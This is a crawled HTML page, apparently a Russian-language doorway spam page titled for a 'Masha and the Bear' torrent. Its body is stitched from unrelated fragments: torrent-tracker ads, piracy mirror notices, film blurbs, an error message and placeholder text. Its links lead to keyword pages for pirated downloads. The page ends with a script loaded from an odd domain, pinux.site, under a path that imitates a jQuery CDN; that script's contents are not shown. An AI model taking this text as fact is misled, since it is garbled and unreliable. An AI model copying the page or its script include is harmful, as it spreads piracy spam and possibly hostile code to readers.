

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-masha-i-medved-torrent-1-sezon.html
body_size: 3152
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Маша и медведь торрент 1 сезон - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Маша и медведь торрент 1 сезон</h2>
                            </header>
                            <p>Барбоскины — веселая собачья семья, живущая в современном мире. Папа семейства. Любимый торрент сайт, где вы можете скачать бесплатно через торрент раздачи фильмов. 
Например: Маша и Медведь (1-76 серии) + Машины сказки + Машкины страшилки (2009-2019). Скачать мультики новинки 2016 через торрент на компьютер, мультики torrent бесплатно. Скачать мультфильмы бесплатно через торрент. Сегодня мир мультипликационных лент. Скачать мультик Смешарики Легенда о золотом драконе через торрент полностью бесплатно. 
Жанна и Роман с детства любят друг друга, но их мечты о свадьбе рушатся, когда парня. Интересные лучшие фильмы и замечательные новинки кино 2017 скачать можете в хорошем качестве. Внимание! Роскомнадзор всбесился! Добавь зеркала new-rutor.org и xrutor.org в закладки, когда один. 
Sorry, service not allowed. Popular search queries: hz_wc сваты все сезоны музыка сумерки 5 фильм виндоус. Торрент трекер - у нас вы сможете скачать фильмы, игры, сериалы и многое другое. После появления на экранах первого мультипликационного фильма Гадкий Я выход его. Бесплатные и условно-бесплатные программы, антивирусы, игры, программирование, программы. С тобой и без тебя. Так можно охарактеризовать отношения супружеской пары - адвоката. 
7tor.org BitTorrent трекер ex. Sun-Torrents.name - Счастливый торрент-трекер. У нас есть всё что вы искали. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-prezentaciya-na-temu-kriminogennye-situacii-na-ulice.html">Презентация на тему криминогенные ситуации на улице</a></li>
                                <li><a href="r4586-podgotovka-k-delovoy-besede-prezentaciya.html">Подготовка к деловой беседе презентация</a></li>
                                <li><a href="r4586-shema-podklyucheniya-elektroprovodki-v-bane.html">Схема подключения электропроводки в бане</a></li>
                                <li><a href="r4586-hitman-1-skachat-igru.html">Hitman 1 скачать игру</a></li>
                                <li><a href="r4586-dogovor-kupli-prodazhi-mashiny-obrazec-skachat.html">Договор купли продажи машины образец скачать</a></li>
                                <li><a href="r4586-drayver-hp-laserjet-professional-p1102w.html">Драйвер hp laserjet professional p1102w</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Маша и Медведь (1-76 серии) + Машины сказки + Машкины.</li>
<li>Скачать торрент все серии мультика Маша и Медведь.</li>
<li>Барбоскины сезон 1,2,3,4,5,6,7,8,9 (2011) смотреть онлайн.</li>
<li>Скачать торрент файлы на сайте torrentza без регистрации.</li>
<li></li>
<li>Бесплатный торрент трекер.</li>
<li>Мультики скачать торрент бесплатно.</li>
<li>Скачать мультики бесплатно через торрент.</li>
<li>Скачать Мультфильмы через торрент бесплатно в хорошем.</li>
<li>Фердинанд мультфильм 2017 скачать бесплатно в хорошем.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-obezyana-kryuchkom-shema-vyazaniya.html">Обезьяна крючком схема вязания</a></li>
                                            <li><a href="r4586-pesnya-iz-filma-strana-fey-skachat.html">Песня из фильма страна фей скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-neschastlivaya-zvezda-tretya-bitva-za-harkov-torrent.html">Несчастливая звезда третья битва за харьков торрент</a></li>
                                            <li><a href="r4586-knigi-iz-cikla-troe-iz-lesa-skachat.html">Книги из цикла трое из леса скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-steam2-dll.html">Скачать steam2 dll</a></li>
                                            <li><a href="r4586-ariana-grande-skachat-besplatno-mp3.html">Ариана гранде скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gdz-angl-mova-10-klass-karpyuk.html">Гдз англ мова 10 класс карпюк</a></li>
                                            <li><a href="r4586-wingate-8-torrent.html">Wingate 8 torrent</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
